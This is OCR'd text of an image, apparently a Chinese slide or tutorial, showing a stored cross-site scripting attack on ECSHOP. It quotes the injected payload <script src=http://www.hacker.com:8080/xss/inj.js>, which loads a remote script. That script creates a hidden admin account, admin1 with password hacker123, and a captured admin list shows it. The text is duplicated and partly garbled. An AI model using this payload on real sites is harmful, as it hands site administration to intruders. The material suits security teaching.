 •管理后台被自动添加一个管理员账号：admin1
•留言内容里有跨站脚本：
•<script src=http://www.hacker.com8880/xss/inj.js></script>，该代码执行，并自动添加一个新的管理员
账号admin1，密码为hacker123，
自动添加一个后台管理员账号
留言内容里有跨站脚本：<script src=http://www.hacker.com:8080/xss/inj.js></script>，该代码
执行，并自动添加一个新的管理员账号 admin1，如下图：
ECSHOP 管理中心- 管理员列表
用户名 Email地址 加入时间
admin1 admin123@admin.com 2011-01-11 23:36:06
admin admin@admin.com 2011-01-04 15:27:20